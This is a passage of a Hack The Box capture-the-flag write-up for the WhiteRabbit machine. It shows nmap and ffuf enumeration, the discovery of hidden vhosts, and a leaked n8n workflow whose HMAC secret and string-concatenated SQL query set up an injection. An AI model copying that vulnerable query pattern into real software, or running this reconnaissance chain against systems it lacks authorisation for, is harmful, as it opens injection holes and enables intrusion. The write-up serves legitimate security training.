
WhiteRabbit HTB Writeup: WikiJS, SQLi, and Restic

White Rabbit is an Insane Hack The Box Season 7 machine that requires a careful and methodical approach from start to finish. The path to root combines an accurate web enumeration, discovery of nontypical vhosts, workflow analysis, SQL injection, credential recovery, backup extraction, and multiple privilege escalation steps. What makes the box special is that progress depends not only on finding vulnerabilities or CVEs, but also on understanding how different services, subdomains, and stored data work and connect to each other. Overall, it is a challenging box that rewards patience, attention to details, observation skills across both web exploitation and Linux privilege escalation. This writeup explains how to obtain both user and root flags on the box.
- The initial nmap scan discovers 3 opens ports:
Nmap scan report for 10.129.232.22
Host is up (0.084s latency).
Not shown: 4937 closed tcp ports (reset), 60 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
|_  256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
80/tcp   open  http    Caddy httpd
|_http-title: Did not follow redirect to http://whiterabbit.htb
|_http-server-header: Caddy
2222/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
|_  256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- The nmap scan shows us whiterabbit.htb as a host, we may add it to our hosts file:
$ sudo echo '10.129.232.22 whiterabbit.htb' >> /etc/hosts - We can begin by opening the website in a browser and exploring it manually, but nothing particularly useful stands out at first glance. The next step is fuzzing, the regular one doesn’t show anything interesting, however subdomain/vhost enumeration provides us additional virtual host http://status.whiterabbit.htb:
$ ffuf -w=subdomains-top1million-5000.txt -u http://whiterabbit.htb/ -H "Host:FUZZ.whiterabbit.htb" -fs 0

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://whiterabbit.htb/
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.whiterabbit.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________


status [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 85ms]- We can add the discovered page to our hosts file and open it in the browser, we can notice that it is running Uptime Kuma:
- At this stage, I spent quite some time trying to identify something directly exploitable in Uptime Kuma, such as default credentials, known vulnerabilities, or a relevant CVE, but this approach turned out to be a dead end. Standard fuzzing against the application also did not return anything useful. A more promising direction came from reviewing the Uptime Kuma documentation, which outlines its typical web structure. In a default setup, it may expose public, unauthenticated routes such as api/status/<page> and status/<page>. However, as shown in the next output, fuzzying doesn’t show if they present:
$ ffuf -w=raft-small-words.txt -u http://status.whiterabbit.htb/FUZZ  -fs 2444

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://status.whiterabbit.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 2444
________________________________________________

upload                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 83ms]
assets                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 80ms]
.                       [Status: 301, Size: 169, Words: 7, Lines: 11, Duration: 81ms]
Upload                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 81ms]
screenshots             [Status: 301, Size: 189, Words: 7, Lines: 11, Duration: 81ms]
UPLOAD                  [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 921ms]
metrics                 [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 80ms]
Screenshots             [Status: 301, Size: 189, Words: 7, Lines: 11, Duration: 83ms]
Metrics [Status: 401, Size: 0, Words: 1, Lines: 1, Duration: 82ms]- However, if we try visiting the status page directly, we are only met with a blank response. At the same time, requesting another non-existent page (test in that case) returns a normal 404 error along with a message indicating that the page does not exist:

- This difference suggests that the status route does in fact exist, even though it does not display any visible content when accessed directly. With that in mind, we can focus our fuzzing on this path and eventually discover the temp subpage:
$ffuf -w=raft-small-words.txt -u http://status.whiterabbit.htb/status/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://status.whiterabbit.htb/status/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

temp [Status: 200, Size: 3359, Words: 304, Lines: 41, Duration: 154ms]- By visiting this subpages, we discover that it is a test page containing references to several previously unknown subdomains.


- We can add the discovered subdomains to our hosts file as usual. After doing so, opening the first page (the one which is marked as http://ddb09a8558c9.whiterabbit.htb) in the browser shows that it is running the GoPhish open-source phishing framework:
- The second subdomain http://a668910b5514e.whiterabbit.htb hosts a WhiteRabbit wiki that is marked as “for internal use only”. This suggests that it was likely intended to be private, but was accidentally exposed to the public, possibly relying on the randomness and complexity of the subdomain name to remain undiscovered:

- The first wiki page does contain a note about potential sensitive data exposure, suggesting that there may be useful information to revisit later. However, the GoPhish Webhooks section turns out to be far more valuable, as it provides detailed insight into how webhooks are implemented, including the workflow and the security mechanisms involved.

- It is relatively easy to understand what is going on on the picture, however here are key observations: The overall logic shown in the diagram is fairly easy to follow, but there are several important observations worth pointing out. The webhook is delivered through a POST request. If the required signature header is missing, the request is immediately rejected. If the header is present, the application extracts the signature, calculates its own value from the request, and compares the two. When the signature does not match, the request is dropped at that stage. If the signature is valid, the request is forwarded to the node responsible for obtaining the current phishing score. From there, the flow appears to split depending on the outcome. If an error occurs, the process stops and passes through a suspicious Debug node, which according to the documentation is expected to be removed later. Otherwise, the request continues normally. At that point, the logic checks whether the target user already exists, and depending on that result, the process either stops with an error or moves on to the update step based on the selected update method.
- The wiki even includes an example of a valid webhook request, which can be seen below. In addition to the request structure, the webhook example also reveals another subdomain 28efa8f7df.whiterabbit.htb (don’t forget to add it to hosts file) which used to send webhooks:
POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81

{
  "campaign_id": 1,
  "email": "test@ex.com",
  "message": "Clicked Link"
}- Moreover, the page also provides a link to download the file gophish_to_phishing_score_database.json. This file contains highly sensitive information, including the secret key used for HMAC signing as well as the SQL logic behind the workflow, which immediately suggests the possibility of SQL injection in “Get current phishing score” node, because untrusted input is being concatenated directly into the SQL string. For brevity, the snippet shown below only includes the most relevant parts:
    {
      "parameters": {
        "action": "hmac",
        "type": "SHA256",
        "value": "={{ JSON.stringify($json.body) }}",
        "dataPropertyName": "calculated_signature",
        "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
      },
      "id": "e406828a-0d97-44b8-8798-6d066c4a4159",
      "name": "Calculate the signature",
      "type": "n8n-nodes-base.crypto",
      "typeVersion": 1,
      "position": [
        860,
        340
      ]
    },
<SNIP>
    {
      "parameters": {
        "operation": "executeQuery",
        "query": "SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1",
        "options": {}
      },
      "id": "5929bf85-d38b-4fdd-ae76-f0a61e2cef55",
      "name": "Get current phishing score",
      "type": "n8n-nodes-base.mySql",
      "typeVersion": 2.4,
"position": [- With all of this information in hand, we can begin testing for SQL injection. In addition, the presence of the Debug node may work in our favor, as it could provide valuable output whenever an error is triggered.r. So we can try to reach it, because we already have a request example. Please note the next few steps will be made with the usage of the ZAProxy. You can use any similar tool as well. Please also note that full explanation of the working process with the ZAP Proxy is out of scope of this writeup, only crucial steps will be described. 